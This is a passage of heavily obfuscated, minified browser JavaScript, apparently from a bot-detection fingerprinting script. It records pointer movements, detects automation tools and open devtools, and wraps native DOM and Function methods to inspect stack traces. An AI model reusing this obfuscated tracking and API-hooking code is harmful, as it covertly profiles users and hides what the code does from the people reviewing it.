0x0:a4[0x0])||a2,a0['\x53\x69'][b('0x2ef')]([a1,ab(),[a2[b('0x2fe')],a2[b('0x2ff')],a0['\x65\x69'](a2[b('0x17b')])]]);};},a2=a1(0x6),a3=a1(0x7),a4=a1(0x8),a5=this['\x69\x69'](b('0x306'),a2),a6=this['\x69\x69'](b('0x307'),a3),a7=this['\x69\x69'](b('0x302'),a4);return function(){a5(),a6(),a7();};},a2['\x4f\x69']=function(){var a0=this,a1=b5(function(){a0['\x41\x69']=hz(a0['\x41\x69']);},0x32);return this['\x69\x69'](b('0x308'),function(a2){var a3;a2=(null==(a3=a2[b('0x304')])?void 0x0:a3[0x0])||a2,a0['\x41\x69'][b('0x2ef')]([0xa,ab(),[a2[b('0x2fe')],a2[b('0x2ff')],a2[b('0x2ec')]?0x1:0x0]]),a1();});},a2[b('0x20d')]=function(a0){var a1;return(a1={})[0xf4]=hF(a0,this['\x41\x69']),a1[0xf3]=hF(a0,this['\x53\x69']),a1;},a1;}(Jf),KN=function(a1){function a2(){for(var a2,a3=arguments[b('0x19')],a4=new Array(a3),a5=0x0;a5<a3;a5++)a4[a5]=arguments[a5];return(a2=a1[b('0x39')][b('0x28')](a1,[this][b('0x82')](a4))||this)['\x45\x69']=[],a2['\x54\x69']=[],a2['\x49\x69']=0x0,a2['\x4e\x69']=0x0,a2[b('0x17b')]=a0,a2['\x42\x69']=function(){var a1=new Date()[b('0xa')](),a3=function(a0){if(void 0x0===a0)throw new ReferenceError(b('0x309'));return a0;}(a2),a4=a3['\x49\x69'],a5=a3['\x4e\x69'],a6=a0[b('0x1ee')],a7=a0[b('0x1f0')];a2['\x45\x69'][b('0x16')]([0xd,a1,[a6,a7]]),a2['\x54\x69'][b('0x16')]([0xd,a1,[a4,a5,a6,a7]]),a2['\x49\x69']=a6,a2['\x4e\x69']=a7;},a2;}cZ(a2,a1);var a3=a2[b('0x26')];return a3['\x66\x69']=function(){this['\x69\x69'](b('0x30a'),this['\x42\x69']);},a3[b('0x20d')]=function(a0){var a1;return(a1={})[0xf8]=hF(a0,this['\x45\x69']),a1[0xf9]=hF(a0,this['\x54\x69']),a1;},a2;}(Jf),KO=[Jg,Jh,Jj,KL,KM,KN],KP=null,KQ=function(){function a0(){}a0['\x44\x69']=function(){return KP||(KP=new a0()),KP;};var a1=a0[b('0x26')];return a1['\x66\x69']=function(){if(a0['\x78\x69'])return function(){};var a1=this['\x6a\x69'](),a2=[];return a1[b('0x4e')](function(a0){a2[b('0x16')](a0['\x66\x69']());}),function(){a2[b('0x4e')](function(a0){return a0();});};},a1['\x6a\x69']=function(){var a1=this;return a0['\x4d\x69']||(a0['\x4d\x69']=[],KO[b('0x4e')](function(a2){var a3=new a2(a1);a0['\x4d\x69'][b('0x16')](a3);})),a0['\x4d\x69'];},a1[b('0x20d')]=function(){var a0,a1=ab(),a2=((a0={})[0xfc]=a1,a0);return this['\x6a\x69']()[b('0x4e')](function(a0){var a3=a0[b('0x20d')](a1);a2=cU({},a2,a3);}),a2;},a0;}();KQ['\x4d\x69']=null,KQ['\x78\x69']=!0x1;var Mx=function(){return document[b('0x34')];};function My(){return function(a0,a1){void 0x0===a1&&(a1=0x64);for(var a2='',a3=(a0=a0[b('0x1c1')](/[\u4e00-\u9fa5]/g,''))[b('0x19')],a4=0x0;a4<a3;a4+=a1)a2+=a0[a4];return a2;}(b('0xb')==typeof _C4eS?_C4eS+'':'');}function ME(){return(b('0xb')==typeof $3m1m?$3m1m:function(){return 0x0;})();}var MF=null;function MG(a1){var a2={};a2['\x55\x69']=Mx;var a3=new a0[(b('0x123'))](b('0x30b')),a4=a2['\x55\x69']+'';a1(a3[b('0x68')](a4)?0x0:0x1);}var ML=[0xa2,0x69,0x75,0x7b,0x81];function MM(a0){!function(a0){var a1=bg();a0['\x68\x6e'](0xea,0xeb,function(a2){a0['\x6d\x6e'][b('0x28')](a0,ML[b('0x82')]([function(){for(var a0=arguments[b('0x19')],a3=new Array(a0),a4=0x0;a4<a0;a4++)a3[a4]=arguments[a4];var a5=gb(''+a1+a3[b('0x7f')](''));a2(a5,a1);}]));});}(a0),function(a0){var a1=bg(0xa,0x10);a0[b('0x9d')](0xe8,a1),a0[b('0x9d')](0xe6,ME()),a0[b('0x9d')](0xe7,function(a0){var a2=function(a2){MF=a2;var a3=parseInt(a2[b('0x2b')](0x0,0x6),0x10),a4=gb(a1+'\x5f'+a3)[b('0x2b')](0x0,0xa);a0(a4);};null===MF?gj(My(),a2):a2(MF);}),a0[b('0x9d')](0xdc,MG);}(a0);}function N2(){var a1=[];return function(){var a1=0x3e8;try{return a0[b('0x5')][b('0x26')][b('0x27')][b('0x39')](''),!0x1;}catch(a2){if(!a2[b('0x70')])return!0x1;a1=a2[b('0x70')][b('0x9c')]('\x0a')[b('0x19')];}var a2,a3=new Error()[b('0x70')][b('0x9c')]('\x0a')[b('0x19')];return a1<a3;}()&&a1[b('0x16')](0x64),a1[b('0x7f')]('\x5f');}function N8(){var a1=a0[b('0x30c')],a2=a0[b('0x7')],a3=a0[b('0x6')],a4=[];if(!a1)return'';var a5=a3[b('0xd8')](a1[b('0x26')],b('0x1c5')),a6=BF(a5[b('0xbf')],b('0x30d')),a7=BF(a5[b('0xbf')],b('0x1c5'));if(a6&&a7&&a4[b('0x16')](0x12c),Bb||Bc||Bd)return a4[b('0x7f')]('\x5f');for(var a8=qI()['\x65\x74'],a9=[[0x12d,{'\x6b\x65\x79':b('0xed')}],[0x12f,{'\x6b\x65\x79':b('0x1c5')}]],ab=0x0,ad=a9[b('0x19')];ab<ad;ab++){var af=a9[ab],ap=af[0x0],aq=af[0x1];if(aq[b('0xcf')])a3[b('0xd8')](a8,aq[b('0xcf')])&&a4[b('0x16')](ap);aq[b('0x30e')]&&aq[b('0x30e')]();}if(a8[b('0x1c5')]){var as=b('0x30f');a0[as]=a2[b('0x2a')](),a8[b('0x1c5')][as]===a0[as]&&a4[b('0x16')](0x130),delete a0[as];}return a4[b('0x7f')]('\x5f');}function Nw(){var a1=[];if(!a3[b('0x1cb')])return'';a0[b('0x310')][b('0x26')][b('0x1cc')]!==a3[b('0x1cb')][b('0x1cc')]&&a1[b('0x16')](0x190),BF(a3[b('0x1cb')][b('0x1cc')],b('0x1cc'))&&a1[b('0x16')](0x191);try{a3[b('0x1cb')][b('0x1cc')][b('0x27')][b('0x39')]();}catch(a4){var a2;(null==(a2=a4[b('0x70')])?void 0x0:a2[b('0x42')](b('0x311')))>-0x1&&a1[b('0x16')](0x192);}return a1[b('0x7f')]('\x5f');}function NA(){var a1,a2,a4=[];if(a1=a0[b('0x312')],a2=a0[b('0x313')],!(a3[b('0x25f')]instanceof a1?a3[b('0x27e')]instanceof a2||a3[b('0x27e')][b('0x314')]||a3[b('0x27e')][b('0x315')]:a3[b('0x25f')][b('0x316')]||a3[b('0x25f')][b('0x317')]))return a4[b('0x16')](0x1f4),a4[b('0x7f')]('\x5f');function a5(a1,a2){var a3=a0[b('0x6')][b('0xd8')](a1,a2);return!(null==a3||!a3[b('0xbf')]);}var a6=a5(a3,b('0x25f')),a7=a5(a3,b('0x27e'));if(a6||a7)return a4[b('0x16')](0x1f5),a4[b('0x7f')]('\x5f');var a8='\x5f\x6b';return a3[b('0x25f')][a8]=0x0,-0x1===Object[b('0x318')](a3[b('0x25f')])[b('0x42')](a8)?(a4[b('0x16')](0x1f6),a4[b('0x7f')]('\x5f')):(delete a3[b('0x25f')][a8],a4[b('0x7f')]('\x5f'));}function NL(){var a1=a0[b('0x319')],a2=a0[b('0x31a')],a3=[];function a4(a0){return!!a0&&BF(a0[b('0x26')][b('0x21d')],b('0x21d'));}return a4(a1)&&a3[b('0x16')](0x258),a4(a2)&&a3[b('0x16')](0x259),a3[b('0x7f')]('\x5f');}function NR(){var a0;if(Bf)return'';var a1=[],a2=null==(a0=qI()['\x65\x74'][b('0x1c5')])?void 0x0:a0[b('0x2')];if(!a2)return'';for(var a4=[[0x2be,function(){return a2[b('0xd4')]!==a3[b('0xd4')];}],[0x2bf,function(){return(a2[b('0x293')]||[])[b('0x7f')]('\x2c')!==(a3[b('0x293')]||[])[b('0x7f')]('\x2c');}],[0x2c0,function(){if(a2[b('0x25f')][b('0x19')]!==a3[b('0x25f')][b('0x19')])return!0x0;for(var a0=a2[b('0x25f')][b('0x19')],a1=0x0;a1<a0;a1++){var a4=a2[b('0x25f')][a1],a5=a3[b('0x25f')][a1];if(a4[b('0x31')]!==a5[b('0x31')]||a4[b('0x222')]!==a5[b('0x222')])return!0x0;}return!0x1;}],[0x2c1,function(){return a2[b('0x28a')]!==a3[b('0x28a')];}],[0x2c2,function(){return a2[b('0x118')]!==a3[b('0x118')];}],[0x2c3,function(){return a2[b('0x285')]!==a3[b('0x285')];}]],a5=0x0,a6=a4[b('0x19')];a5<a6;a5++){var a7=a4[a5],a8=a7[0x0];(0x0,a7[0x1])()&&a1[b('0x16')](a8);}return a1[b('0x7f')]('\x5f');}function O4(a0){a0[b('0x9d')](0xcc,function(){for(var a0=[N2,N8,Nw,NA,NL,NR],a1='',a2=0x0;a2<a0[b('0x19')];a2++){var a3=a0[a2];try{a1=Bl(a1,a3());}catch(a4){}}return a1;}());}function Oc(){var a1=[];return Cb(a1,C0([[0x1b59,b('0x31b')]],a0)),a0[b('0x31c')]&&a0[b('0x31d')]&&a1[b('0x16')](0x1bbc),b('0xb')==typeof a0[b('0x31e')]&&b('0xb')==typeof a0[b('0x31f')]&&a1[b('0x16')](0x1c20),a1[b('0x7f')]('\x5f');}function Of(a1){var a2=[];Bw(function(a4){var a5=C0([[0xfa4,b('0xd4')],[0xfa5,b('0x320')],[0xfa6,b('0x321')]],a0);Cb(a2,a5),a4&&a2[b('0x16')](0xfa2),''===a3[b('0x293')]&&a2[b('0x16')](0xfa3),a1(a2[b('0x7f')]('\x5f'));});}var Ol=new ih(),Om=b('0x322'),Op=b('0x323'),Oq=a0[b('0x4')][Om]||function(a0){return Ol['\x6f\x6e'](0x0,a0);};!function(){try{var a1=a0[b('0x4')],a2=a0[b('0x6')];if(a1[Om]||!a2[b('0x30')])return!0x1;a1[Om]=Oq,a2[b('0x30')](a0,b('0x4'),{'\x67\x65\x74':function(){var a0=new Error()[b('0x70')];if(a0)try{Ol[b('0xb5')](0x0,a0);}catch(a2){}return a1;}});}catch(a3){return!0x1;}}();var OA=function(){var a1=a0[b('0x324')][b('0x26')][b('0xde')],a2=null==a1?void 0x0:a1[Op];return a2||function(a0){return Ol['\x6f\x6e'](0x2,a0);};}(),OB=function(){var a1=a0[b('0x325')][b('0x26')][b('0x326')],a2=null==a1?void 0x0:a1[Op];return a2||function(a0){return Ol['\x6f\x6e'](0x5,a0);};}(),OC=function(){var a1=a0[b('0x327')],a2=null==a1?void 0x0:a1[Op];return a2||function(a0){return Ol['\x6f\x6e'](0x4,a0);};}(),OD=function(){if(b('0x8')!=typeof a0[b('0x1db')]){var a1=a0[b('0x1db')][b('0x9')],a2=null==a1?void 0x0:a1[Op];if(a2)return a2;}return function(a0){return Ol['\x6f\x6e'](0x3,a0);};}();function OQ(a1,a2,a3,a4,a5){return void 0x0===a5&&(a5=!0x0),function(){try{var a6=a1[a2];if(a6[Op])return!0x1;var a7=[],a8=b5(function(){for(;a7[b('0x19')];){var a0=a7[b('0x328')]();Ol[b('0xb5')](a4,a0);}},0x64);a5&&(a8=function(a0,a1,a2){void 0x0===a1&&(a1=0xa);var a3=0x0,a4=null;return function(){return a3++,a4||(a4=setTimeout(function(){a3>=a1&&a2(),a3=0x0,a4=null;},0x3e8)),a0[b('0x28')](this,arguments);};}(a8,0xa,function(){a1[a2]=a6;}));var a9=a0[b('0x329')],ab=function(){var a0=new a9()[b('0x70')];return a0&&(a7[b('0x16')](a0),a8()),a6[b('0x28')](this,arguments);};ab[Op]=a3,ab[b('0x1a2')]=a6,a1[a2]=ab;}catch(ad){return!0x1;}return!0x0;};}OQ(Document[b('0x26')],b('0xde'),OA,0x2,!0x1);var P9=function(){var a1=a0[b('0x1db')];return a1&&a1[b('0x9')]?OQ(a1,b('0x9'),OD,0x3):function(){return!0x1;};}();OQ(Element[b('0x26')],b('0x326'),OB,0x5),OQ(a0,b('0x327'),OC,0x4);var Pc=!0x1;function Pd(){var a1=[];if(Cb(a1,C0([[0x1771,b('0x32a')],[0x1772,b('0x32b')],[0x1773,b('0x32c')],[0x1774,b('0x32d')],[0x1775,b('0x32e')],[0x1776,b('0x32f')],[0x1777,b('0x330')]],a0)),Pc)a1[b('0x16')](0x1778);else{var a2=function(a0){return gQ['\x76\x6e'](BP)[a0];}('\x70');if(a2){var a3=new Date(parseInt(a2,0xa))[b('0xa')]();ab()-a3<=0x6ddd00?(Pc=!0x0,a1[b('0x16')](0x1778)):BR('\x70',undefined);}}return a1[b('0x7f')]('\x5f');}Oq(function(a0){var a1=a0[b('0x42')](b('0x331'))>-0x1,a2=a0[b('0x42')](b('0x332'))>-0x1&&a0[b('0x42')](b('0x333'))>-0x1,a3=function(){if(!a0)return!0x1;for(var a1=a0[b('0x9c')]('\x0a'),a2=0x0;a2<a1[b('0x19')]-0x1;a2++){if(a1[a2][b('0x42')](b('0x334'))>-0x1&&a1[a2+0x1]&&0x0===a1[a2+0x1][b('0x42')](b('0x335')))return!a1[a2+0x2];}return!0x1;}();(Pc=a1||a2||a3)&&BR('\x70',ab());});var Pv=b('0x336'),Pw='\x24'+Pv;!!Object[b('0xd8')]&&!Object[b('0xd8')](a0,Pv)&&Object[b('0x30')](a0,Pv,{'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0x1,'\x73\x65\x74':function(a1){a0[Pw]=a1;},'\x67\x65\x74':function(){return a0[Pw];}}),P9();var Py=!0x1;OD(function(a0){a0&&a0[b('0x42')](b('0x337'))>-0x1&&(Py=!0x0);});var PA=bW(function(){var a0=function(a0,a1){try{return a0[b('0x338')](a1);}catch(a4){for(var a2='',a3=0x0;a3<a1;a3++)a2+=a0;return a2;}}('\x78',0x17530);try{var a1=new a6(b('0x339')+a0+b('0x33a'))(),a2={'\x63':0x0,'\x66':a1},a3=new Date();return a1(a2),new Date()-a3;}catch(a4){return-0x1;}});var PL=bW(function(){try{var a0=console[b('0x33b')],a1=new a6(b('0x33c'))()(a0),a2=performance[b('0x9')]();return Math[b('0x1da')](0x40*(a2-a1));}catch(a3){return-0x1;}}),PM=function(){var a1=!0x1,a2=new a0[(b('0x329'))]();a0[b('0x6')][b('0x30')](a2,b('0x70'),{'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0x1,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x1,'\x67\x65\x74':function(){return a1=!0x0,'';}});try{console[b('0x22e')](a2);}catch(a3){}return function(){return a1;};}(),PN=!!bT(b('0x33d'))||!0x1;var PV=a0[b('0x324')],PW=a0[b('0x329')];var PX=0x0;function PY(a2){var a4,a5=B9();a2['\x68\x6e'](((a4={})[0xc8]=a5,a4[0xc9]=B8,a4[0xca]=BV(a3,yQ),a4[0xcb]=function(a2){var a3,a4=function(){var a1=[];Cb(a1,C0([[0x7d1,b('0x33e')],[0x7d2,b('0x33f')]],a0));var a2=a0[b('0x340')];a2&&(b('0x95')==typeof a2&&b('0x95')==typeof a2[b('0x341')]&&!0x0===a2[b('0x341')][b('0x342')]||a1[b('0x16')](0x7d3));var a3=Ck();return a3&&a3[b('0x27')]()[b('0x42')](b('0x343'))>-0x1&&a1[b('0x16')](0x7d4),a1[b('0x7f')]('\x5f');}(),a6=(Cb(a3=[],C0([[0x3e9,b('0x344')]],window)),a3[b('0x7f')]('\x5f')),a7=function(){var a2=[];Cb(a2,C0([[0xbb9,b('0x345')],[0xbba,b('0x346')],[0xbbb,b('0x347')]],a0));var a3=C0([[0xbbc,b('0x348')],[0xbbd,b('0x349')],[0xbbe,b('0x34a')],[0xbbf,b('0x34b')],[0xbc0,b('0x34c')],[0xbc1,b('0x34d')],[0xbc2,b('0x34e')],[0xbc3,b('0x34f')],[0xbc4,b('0x350')],[0xbc5,b('0x351')],[0xbc6,b('0x352')],[0xbc7,b('0x353')],[0xbcc,b('0x354')],[0xbcd,b('0x355')],[0xbce,b('0x356')],[0xbcf,b('0x357')],[0xbd0,b('0x358')],[0xbd1,b('0x359')],[0xbd2,b('0x35a')],[0xbd3,b('0x345')]],a1);for(var a4 in Cb(a2,a3),a1)if(a4[b('0x35')](/\$[a-z]dc_/)&&a1[a4][b('0x35b')]){a2[b('0x16')](0xbc8);break;}var a5=a1[b('0x274')];return Cb(a2,C0([[0xbc9,b('0x35c')],[0xbca,b('0xd4')],[0xbcb,b('0x35d')]],function(a0){return null!==a5[b('0x35e')](a0);})),a2[b('0x7f')]('\x5f');}(),a8=Pd();Of(function(a1){var a3=b('0x8')!=typeof a0[Pw]?b('0x35f'):'';a2(Bl(a5?'\x2d\x31':'',yT?'\x2d\x32':'',a4,a6,a7,a1,a8,a3,Py?b('0x360'):''));});},a4[0xe3]=function(a2){var a4,a5=(Cb(a4=[],C0([[0x7d5,b('0x361')]],a0)),new a0[(b('0x123'))](b('0x362'))[b('0x68')](a3[b('0x71')])&&a4[b('0x16')](0x7d6),a4[b('0x7f')]('\x5f')),a6=function(){var a0=[];return Cb(a0,C0([[0x3ea,b('0x363')]],window)),a0[b('0x7f')]('\x5f');}(),a7=function(){var a1=[];Cb(a1,C0([[0xbd4,b('0x364')]],a0));var a2=new a0[(b('0x123'))](b('0x365'));for(var a3 in a0)if(a2[b('0x68')](a3)){a1[b('0x16')](0xbd5);break;}return a1[b('0x7f')]('\x5f');}(),a8=Oc(),a9=function(){var a2,a3=[],a4=C0([[0x2329,b('0x366')],[0x232a,b('0x367')],[0x232b,b('0x368')],[0x232c,b('0x369')],[0x232d,b('0x36a')],[0x232e,b('0x36b')],[0x232f,b('0x36c')],[0x2330,b('0x36d')],[0x2331,b('0x36e')],[0x2332,b('0x36f')],[0x2333,b('0x370')],[0x2334,b('0x371')],[0x2335,b('0x372')],[0x2336,b('0x373')],[0x2337,b('0x374')],[0x2338,b('0x375')],[0x2339,b('0x376')],[0x233a,b('0x377')],[0x233b,b('0x378')],[0x233c,b('0x379')],[0x233d,b('0x37a')],[0x233e,b('0x37b')],[0x233f,b('0x37c')],[0x2340,b('0x37d')],[0x2341,b('0x37e')],[0x2342,b('0x37f')],[0x2343,b('0x380')]],function(a1){return!!a0[a1];});Cb(a3,a4);var a5=C0([[0x238d,b('0x381')],[0x238e,b('0x382')],[0x238f,b('0xd4')],[0x2390,b('0x383')],[0x2391,b('0x384')],[0x2392,b('0x385')],[0x2393,b('0x386')]],function(a0){return!!a1[a0];});Cb(a3,a5);var a6=null==(a2=a0[b('0x387')])||null==a2[b('0x27')]?void 0x0:a2[b('0x27')]();a6&&-0x1!==a6[b('0x42')](b('0x388'))&&a3[b('0x16')](0x23f0);var a7=Ck(),a8=a7?a7[b('0x27')]()[b('0xa1')]():'';return Cb(a3,C0([[0x2455,b('0x35c')],[0x2456,b('0x389')],[0x2457,b('0x38a')],[0x2458,b('0x38b')],[0x2459,b('0x38c')]],function(a0){return a8[b('0x42')](a0)>-0x1;})),a3[b('0x7f')]('\x5f');}(),ab=function(){var a1=[];return Cb(a1,C0([[b('0x38d'),b('0x38e')]],a0)),a1[b('0x7f')]('\x5f');}(),ad=function(){var a1=[];return Cb(a1,C0([[b('0x38f'),b('0x390')]],a0)),a1[b('0x7f')]('\x5f');}(),af=function(){var a1=[];return Cb(a1,C0([[b('0x391'),b('0x392')]],a0)),a1[b('0x7f')]('\x5f');}(),ap=function(){var a1=[];return Cb(a1,C0([[b('0x393'),b('0x394')]],a0)),a1[b('0x7f')]('\x5f');}(),aq=function(){var a1=[];return Cb(a1,C0([[b('0x395'),b('0x396')]],a0)),a1[b('0x7f')]('\x5f');}();a2(Bl(a5,a6,a7,a8,a9,ab,ad,af,ap,aq,PN?b('0x360'):''));},a4)),a2[b('0x9d')](0x7ee,function(a0){a2[b('0xbf')](0xcb,function(a1){a0(a1?0x1:0x0);});}),a2[b('0x9d')](0xe0,PA()),a2[b('0x9d')](0xe1,PL()),a2[b('0x9d')](0xe2,PM()?0x1:0x0),a2[b('0x9d')](0xed,PX?b('0x397'):'');}function QX(a0){return!a3||(!a3[b('0x398')]||(!a3[b('0x398')](a0)||!(-0x1===a3[b('0x398')](a0)[b('0x27')]()[b('0x42')](b('0x210')))));}function QZ(a0){var a1=BV(a3,b('0x25f'));a1||(a1=function(a0,a1){for(var a2=0x0,a3=a0[b('0x19')],a4=0x0;a4<a3;a4++)a2+=BV(a0[a4],a1);return a2;}(a3[b('0x25f')]||[],b('0x31')));var a2=BV(a4,b('0x2ad'))+BV(a4,b('0x2ae')),a5=BV(a4,b('0xe0'))+BV(a4,b('0xe1'));a0([a1,a2,BV(a3,b('0x285')),BV(a3,b('0x118')),a5][b('0x7f')]('\x2c'));}function R9(a0){function a2(a0,a1){if(!a0)return!0x1;var a2=BD(a1),a3=a0[a1]||{};return!a3[b('0x27')]||a3[b('0x27')]&&!a2[b('0x68')](a3[b('0x27')]());}var a4=qD(),a5=a4[b('0xdf')],a6=a4['\x69\x74'],a7=!0x1;try{a7=a2(a5,b('0x25e'));}catch(bc){}var a8=!0x1;try{if(a5&&a5[b('0xe2')])if(a2(a5,b('0xe2')))a8=!0x0;else{var a9=a2(a6,b('0x217')),ab=a2(a6,b('0x21d'));a8=a9||ab;}}catch(bg){}var ad=!0x1;try{var af=a1[b('0xde')](b('0x261'));ad=af[b('0x260')]&&a2(af,b('0x260'));}catch(bm){}var ap=!0x1;try{ap=a1[b('0x2c7')]&&a2(a1,b('0x2c7'));}catch(bx){}var aq=BV(a3,b('0x1d6')),as=BV(a3,b('0x2c6')),b1=ap||aq||as,b3=!0x1;try{b3=a3[b('0x276')]&&a2(a3,b('0x276'));}catch(bz){}var b5=function(a0){return a0?0x1:0x0;};a0([b5(a7),b5(a8),b5(ad),b5(b1),b5(b3)][b('0x7f')]('\x2c'));}!function(a0){try{if(b('0x329')!==(new PW()[b('0x70')]||'')[b('0x38')](0x0,0x5))return;if(!a7[b('0xd8')]||!a7[b('0x30')]||!PV)return;var a1=a7[b('0xd8')](PV[b('0x26')],b('0x51'));if(!a1||!a1[b('0xbf')])return;if(a1[b('0xbf')][0x1])return void a1[b('0xbf')][0x2][b('0x16')](a0);var a2=a1[b('0xbf')],a3=function a4(){try{for(var a0=new PW()[b('0x70')]||'',a1=a4[0x2],a3=0x0,a5=a1[b('0x19')];a3<a5;a3++){(0x0,a1[a3])(a0[b('0x9c')]('\x0a'));}}catch(a6){}return a2[b('0x39')](this);};a3[0x1]=0x1,a3[0x2]||(a3[0x2]=[]),a3[0x2][b('0x16')](a0),a1[b('0xbf')]=a3,a7[b('0x30')](PV[b('0x26')],b('0x51'),cU({},a1));}catch(a4){console[b('0x6b')](a4);}}(function(a0){b('0x399')===a0[a0[b('0x19')]-0x1]&&(PX=0x1);});var RU=window[b('0x39a')][b('0x26')],RV=function(){if(!a7[b('0xd8')])return'';try{var a0=[];a7[b('0xd8')](navigator,yQ)&&a0[b('0x16')](0x64);var a1=a7[b('0xd8')](RU,yQ);a1&&a1[b('0x5b')](b('0xb7'))&&a0[b('0x16')](0x65),a1&&a1[b('0xbf')]&&-0x1===(a1[b('0xbf')]+'')[b('0x42')](b('0x210'))&&a0[b('0x16')](0x67),function(a0){if(!BO)return a0(),!0x1;var a1=Reflect[b('0xbf')],a2=!0x1;return Reflect[b('0xbf')]=function(a0,a3,a4){return a2=!0x0,a1[b('0x39')](this,a0,a3,a4);},a0(),Reflect[b('0xbf')]=a1,a2;}(function(){var a0=a8[b('0x2a')]()[b('0x27')](0x24);navigator[a0];})&&a0[b('0x16')](0x68);var a2=function(a0){if(!BO)return a0;var a1=b('0x39b')+Math[b('0x2a')]()[b('0x27')](0x24);Object[b('0x30')](a0,a1,{'\x67\x65\x74':function(){return this;},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':!0x0,'\x65\x6e\x75\x6d\x65\x72\x61\x62\x6c\x65':!0x0});var a2=a0[a1];return delete a0[a1],a2;}(navigator);return navigator!==a2&&a0[b('0x16')](0x69),RU!==a7[b('0x21f')](navigator)&&a0[b('0x16')](0x6a),a7[b('0x26')]!==a7[b('0x21f')](RU)&&a0[b('0x16')](0x6b),a0[b('0x7f')]('\x5f');}catch(a3){return'\x65\x78';}};function Sb(a0){var a1;a0['\x68\x6e'](((a1={})[0xcd]=function(){for(var a0 in window)if(b('0x39c')!==a0&&b('0x39d')!==a0)try{if(window[a0]&&b('0xb')==typeof window[a0][b('0xbf')]&&window[a0][b('0xbf')][b('0x27')]()[b('0x42')](b('0x210'))>-0x1&&!isNaN(parseInt(window[a0][b('0xbf')](b('0x39e'),'')))&&!isNaN(parseInt(window[a0][b('0xbf')](b('0x39f'),''))))return!0x0;}catch(a1){}return!0x1;}(),a1[0xce]=!!BN(b('0x3a0')),a1[0xcf]=QX(b('0x71')),a1[0xd0]=QX(b('0x118')),a1[0xd1]=BN(b('0x3a1')),a1[0xd2]=BN(b('0x3a2'))||BN(b('0x3a3'))&&BN(b('0x3a4'))||BN(b('0x3a5')),a1[0xd3]=BN(b('0x3a6')),a1[0xd4]=BN(b('0x3a7')),a1[0xd5]=BN(b('0x3a8')),a1[0xd6]=BN(b('0x3a9'))||BN(b('0x3aa')),a1[0xd7]=BN(b('0x3ab')),a1[0xd8]=BN(b('0x3ac'))&&-0x1===a3[b('0x71')][b('0x42')](b('0x3ad')),a1[0xd9]=BN(b('0x3ae')),a1[0xda]=BN(b('0x3af')),a1)),a0[b('0x9d')](0xdd,QZ),a0[b('0x9d')](0xde,R9),a0[b('0x9d')](0x102,function(){var a0=a7[b('0x26')],a1=a0[b('0x5b')],a2=a0[b('0xd7')],a3=a6[b('0x26')][b('0x27')],a4='',a5='',a8='',a9=function(a0){return a0[b('0x39')]();};try{a9(a3);}catch(aq){a4=aq[b('0x70')];}try{a9(a1);}catch(aq){a5=aq[b('0x70')];}try{a9(a2);}catch(aq){a8=aq[b('0x70')];}if(!a4)return-0x1;for(var ab=[a4[b('0x9c')]('\x0a')[b('0x38')](0x2),a5[b('0x9c')]('\x0a')[b('0x38')](0x2),a8[b('0x9c')]('\x0a')[b('0x38')](0x2)],ad=0x0,af=0x0,ap=Math[b('0x84')](ab[0x0][b('0x19')],ab[0x1][b('0x19')],ab[0x2][b('0x19')])-0x1;ap>=0x0;ap--)if((ab[0x0][ap]!==ab[0x1][ap]||ab[0x0][ap]!==ab[0x2][ap])&&++af>0x1){ad=0x1;break;}return 0x1===ad?0x0!==a4[b('0x42')](b('0x3b0'))?-0x2:a4[b('0x42')](b('0x3b1'))>-0x1?-0x3:a4[b('0x42')](b('0x3b2'))>-0x1?-0x4:a4[b('0x42')](b('0x3b3'))>-0x1?-0x5:a4[b('0x42')](b('0x3b4'))>-0x1||a4[b('0x42')](b('0x3b5'))>-0x1||a4[b('0x42')](b('0x3b6'))>-0x1||a4[b('0x42')](b('0x3b7'))>-0x1?-0x6:a4[b('0x42')](b('0x3b8'))>-0x1?-0x7:0x1:ab[0x0][b('0x19')]!==ab[0x1][b('0x19')]||ab[0x0][b('0x19')]!==ab[0x2][b('0x19')]?0x2:0x0;}()),a0[b('0x9d')](0xee,RV());}var SD=!0x1;OA(function(a0){!SD&&a0[b('0x42')](b('0x3b9'))>-0x1&&(SD=!0x0);});function SF(a0,a1,a2){a0[b('0x9d')](0xdb,SD?0x1:0x0);}aq(a1,b('0x302'),function mc(){setTimeout(function(){SD&&as(a1,b('0x302'),mc);},0xa);});var SJ=b('0xb'),SK=b('0x31'),SL=b('0x128'),SM=function(a0,a1){for(var a2,a3,a4,a5,a6,a7,a8=0x0;a8<a1[b('0x19')]&&!a6;){var a9=a1[a8],ab=a1[a8+0x1];for(a2=a3=0x0;a2<a9[b('0x19')]&&!a6&&a9[a2];)if(a6=a9[a2++][b('0xa9')](a0))for(a4=0x0;a4<ab[b('0x19')];a4++)a7=a6[++a3],b('0x95')==typeof(a5=ab[a4])&&a5[b('0x19')]>0x0?0x2===a5[b('0x19')]?typeof a5[0x1]===SJ?this[a5[0x0]]=a5[0x1][b('0x39')](this,a7):this[a5[0x0]]=a5[0x1]:0x3===a5[b('0x19')]?typeof a5[0x1]!==SJ||a5[0x1][b('0xa9')]&&a5[0x1][b('0x68')]?this[a5[0x0]]=a7?a7[b('0x1c1')](a5[0x1],a5[0x2]):undefined:this[a5[0x0]]=a7?a5[0x1][b('0x39')](this,a7,a5[0x2]):undefined:0x4===a5[b('0x19')]&&(this[a5[0x0]]=a7?a5[0x3][b('0x39')](this,a7[b('0x1c1')](a5[0x1],a5[0x2])):undefined):this[a5]=a7||undefined;a8+=0x2;}},SN={'\x52\x69':[[/windows.+ edge\/([\w\.]+)/i],[SL,[SK,b('0x3ba')]],[/(arkweb)\/([\w\.]+)/i],[SK,SL],[/webkit\/537\.36.+chrome\/(?!27)([\w\.]+)/i],[SL,[SK,b('0x3bb')]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m|goanna|servo)\/([\w\.]+)/i,/ekioh(flow)\/([\w\.]+)/i,/(khtml|tasman|links)[\/ ]\(?([\w\.]+)/i,/(icab)[\/ ]([23]\.[\d\.]+)/i,/\b(libweb)/i],[SK,SL],[/rv\:([\w\.]{1,9})\b.+(gecko)/i],[SL,SK]]},SO=function(){var a0=a3[b('0x71')];return this['\x43\x69']=function(){var a1,a2=((a1={})[SK]='',a1[SL]='',a1);return SM[b('0x39')](a2,a0,SN['\x52\x69']),a2;},this['\x50\x69']=function(){return{'\x52\x69':this['\x43\x69']()};},this;};function 